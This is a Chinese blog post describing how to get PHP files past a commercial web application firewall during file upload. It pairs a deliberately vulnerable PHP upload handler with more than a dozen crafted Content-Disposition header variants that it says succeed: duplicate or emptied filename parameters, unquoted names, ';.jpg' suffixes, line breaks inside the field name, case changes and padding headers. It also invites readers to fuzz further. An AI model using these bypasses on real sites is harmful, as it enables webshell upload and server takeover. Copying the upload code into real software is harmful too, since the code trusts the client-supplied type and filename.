过waf实战之文件上传bypass总结
这里总结下关于waf中那些绕过文件上传的姿势和尝试思路
环境 apache + mysql +php
waf:某狗waf
这里写了一个上传页面
<html>
<body> <form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form> </body>
</html>
<?php
error_reporting(0);
if ((($_FILES["file"]["type"] == "image/gif")
|| ($_FILES["file"]["type"] == "image/jpeg")
|| ($_FILES["file"]["type"] == "image/pjpeg")))
//&& ($_FILES["file"]["size"] < 20000))
{
if ($_FILES["file"]["error"] > 0)
{
echo "Return Code: " . $_FILES["file"]["error"] . "<br />";
}
else
{
echo "Upload: " . $_FILES["file"]["name"] . "<br />";
echo "Type: " . $_FILES["file"]["type"] . "<br />";
echo "Size: " . ($_FILES["file"]["size"] / 1024) . " Kb<br />";
echo "Temp file: " . $_FILES["file"]["tmp_name"] . "<br />"; if (file_exists("upload/" . $_FILES["file"]["name"]))
{
echo $_FILES["file"]["name"] . " already exists. ";
}
else
{
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload/" . $_FILES["file"]["name"]);
echo "Stored in: " . "upload/" . $_FILES["file"]["name"];
}
}
}
else
{
echo "Invalid file";
}
?>

一般上传 肯定是拦截的

那么接下来就是对绕过waf的一些姿势和思路
1.增大文件大小
测试发现 waf对于Content-Disposition字段的 长度验证不是很准确,因为我们可以想到它进行拦截的规则肯定是基于正则,那么我们想办法让安全狗拦截的正则匹配不到即可
这里对这个字段的长度进行篡改

2.对文件名动手脚
我们在上传时候通常会把文件名后缀和解析漏洞,那么waf对于filename参数后的值的文件名后缀肯定是要正则去匹配的 这样正常上传肯定不行


那么绕过之前我们猜想,第一个它可能是对filename这样的键值对进行匹配,例如"ket = val"这样的键值对 那么这里我们就是filename=“php.php”
那这里把双引号去除,扰乱匹配,发现还是不行


那么我们可不可以多一个filename,因为文件在接收上传文件名时取的是最后一个filename,那么我们在最后一个filename参数前加一些干扰的filename参数试试



发现还是不行 那么这里就知道他是对所有filename参数进行检测 那么我们能不能把前面的filename参数去掉值呢
Content-Disposition: form-data; name="file"; filename= ; filename="php.php"

成功上传
3、对文件后缀名动手脚
我们在上传是通常会配合解析漏洞,例如1.asp;.jpg 我们想到 也可以构造一样的文件名进行干扰 例如
Content-Disposition: form-data; name="file"; filename=php.php;.jpg

我们也可以在其中添加空白符、换行符等进行干扰,一样可以达到效果
Content-Disposition: form-data; name="file"; filename="php

截断也是可以哒

4、对filename动手脚
这里可以让waf对filename这个字符串匹配不到,但是服务器又可以接收,大家都应该想到了加入换行这类的干扰
Content-Disposition: form-data; name="file"; filen
ame="php.php"
Content-Type: image/gif

断开“=”也是可以的
Content-Disposition: form-data; name="file"; filename=
"php.php"
Content-Type: image/gif

5.对匹配的字段动手脚
我们的filename参数是在post包中的 Content-Disposition 字段,那么waf也是先匹配到这个http头在对内容进行检测,我们可以尝试对这个头的特征进行修改
原:

Content-Disposition: form-data; name="file"; filename="php.php"
我们尝试去掉这个form-data (form-data;的意思是内容描述,form-data的意思是来自表单的数据,但是即使不写form-data,apache也接受。)
Content-Disposition: name="file"; filename="php.php"

成功上传

我们也可以对该字段进行参数污染,填入一些不相关的值来进行干扰
Content-Disposition: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="BBBBBBBB"; name="file"; filename="php.php"

也是可以上传的
那么这里让他匹配不到这个http头的方法还有很多 比如改一下大小写
COntEnT-DIsposiTiOn: form-data; name="file"; filename="php.php"

还可以在这个头上下文加额外的头进行干扰

Content-Type: image/gif
Content-Disposition: form-data; name="file"; filename="php.php"
Content-Type: image/gif


在这个http头上面加额外的字符、filename
AAAAAAAA:filename="secquan.jpg";
Content-Disposition: form-data; name="file"; filename="php.php"
Content-Type: image/gif

加一些头
Content-Length: 253
Content-Disposition: form-data; name="file"; filename="php.php"
Content-Type: image/gif

’
这些思路也可以用在其他waf上面~~更多的大家可以自己fuzz 惊喜多多~
过waf实战之文件上传bypass总结的更多相关文章
- 文件上传bypass安全狗
0x00 前言 本文首发于先知社区:https://xz.aliyun.com/t/9507 我们知道WAF分为软WAF,如某狗,某盾等等:云WAF,如阿里云CDN,百度云CDN等等:硬WAF,如天融 ...
- Selenium2学习-039-WebUI自动化实战实例-文件上传下载
通常在 WebUI 自动化测试过程中必然会涉及到文件上传的自动化测试需求,而开发在进行相应的技术实现是不同的,粗略可划分为两类:input标签类(类型为file)和非input标签类(例如:div.a ...
- [实战]MVC5+EF6+MySql企业网盘实战(18)——文件上传,下载,修改
写在前面 经过一段时间的秀秀改改,终于把文件上传下载,修改文件夹文件名称的功能实现了. 系列文章 [EF]vs15+ef6+mysql code first方式 [实战]MVC5+EF6+MySql企 ...
- [实战]MVC5+EF6+MySql企业网盘实战(7)——文件上传
写在前面 周末了,在家继续折腾网盘,今天实现网盘文件的上传. 系列文章 [EF]vs15+ef6+mysql code first方式 [实战]MVC5+EF6+MySql企业网盘实战(1) [实战] ...
- HttpApplication实战大文件上传 (第四篇)
一.Asp.net中的文件上传 在Asp.net 1.1中,文件在上传过程中将被全部保存在内存中,对于大文件来说,会造成内存空间的过度使用,可能会招致恶意攻击.为了解决这个问题,Asp.net在配置文 ...
- Egg.js学习与实战系列 · 文件上传配置
在使用Egg.js搭建文件上传服务时,遇到了几个一般新手都会遇到的坑. 经查阅官方文档,Egg框架中默认使用egg-multipart插件进行文件上传,所以上传文件前需要做相关的配置. 上传文件提示: ...
- 关于Safe DOG的文件上传bypass
Author:倾旋payloads@aliyun.com本文由科拉实验室成员倾旋原创文章 Part 1 分析 此文主要研究安全狗的数据包分析功能,由于很多人都认为安全狗是通过正则去匹配的,那么暂且那么 ...
- 文件上传bypass jsp内容检测的一些方法
bx2=冰蝎2 前段时间渗透遇到了个检测jsp内容的,然后发现全unicode编码就可以绕过,但是对bx2马进行全编码他出现了一些错误,我尝试简单改了下,日站还是bx2操作舒服点 检测内容的话,这样直 ...
- 文件上传和WAF的攻与防
Author:JoyChouDate:20180613 1. 前言 本文的测试环境均为 nginx/1.10.3 PHP 5.5.34 有些特性和 语言及webserver有关,有问题的地方,欢迎大家 ...
随机推荐
- 作为IT面试官,我如何考核计算机专业毕业生?作为培训班老师,我又如何提升他们?
我最近几年一直在做技术面试官,除了面试有一定工作经验的社会人员外,有时还会面试在校实习生和刚毕业的大学生.同时,我也在学校里做过兼职讲师,上些政府补贴课程(这些课程有补贴,学生不用出钱),所以我会在不 ...
- (五)Linux内存管理zone_sizes_init
背景 Read the fucking source code! --By 鲁迅 A picture is worth a thousand words. --By 高尔基 说明: Kernel版本: ...
- 24 (OC)* 加密
一 .MD5加密 MD5加密是最常用的加密方法之一,是从一段字符串中通过相应特征生成一段32位的数字字母混合码. MD5主要特点是 不可逆,相同数据的MD5值肯定一样,不同数据的MD5值不一样(也不是 ...
- 线控性能比拼,MKZ与CRV作为自动驾驶开发平台的全面测评
全球自动驾驶创业公司最主流的测试开发用车是林肯MKZ,这是因为其高性能高精度的线控能力表现,易于使用逆向工程实现改装,以及存在成熟的线控改造服务提供商AS和Dataspeed,共同为自动驾驶初创及辅助 ...
- Java线程池Executor&ThreadPool
java自1.5版本之后,提供线程池,供开发人员快捷方便的创建自己的多线程任务.下面简单的线程池的方法及说明. 1.Executor 线程池的顶级接口.定义了方法execute(Runnable),该 ...
- 客户端与服务端的事件watcher源码阅读
watcher存在的必要性 举个特容易懂的例子: 假如我的项目是基于dubbo+zookeeper搭建的分布式项目, 我有三个功能相同的服务提供者,用zookeeper当成注册中心,我的三个项目得注册 ...
- Postman 之 HTTP Multipart/form-data 调试
无论是前端,还是后端开发,HTTP 接口的使用率实在是太高了.开发好了特定的 HTTP 接口,没有一个好的测试工具,怎么可以呢? 而 Postman 就是一款好用的爱不释手的测试工具,谁用谁说爽. 接 ...
- Multiple types were found that match the controller named 'Auth'.
偶然的一个机会,修改了已经开发完毕的一个项目的命名.突然运行发现: { "Message": "An error has occurred.", "E ...
- Disruptor—核心概念及体验
本文基于最新的3.4.2的版本文档进行翻译,翻译自: https://github.com/LMAX-Exchange/disruptor/wiki/Introduction https://gith ...
- SpringBootSecurity学习(17)前后端分离版之 OAuth2.0 数据库(JDBC)存储客户端
自动批准授权码 前面我们授权的流程中,第一步获取授权码的时候,都会经历一个授权是否同意页面: 这个流程就像第三方登录成功后,提问是否允许获取昵称和头像信息的页面一样,这个过程其实是可以自动同意的,需要 ...
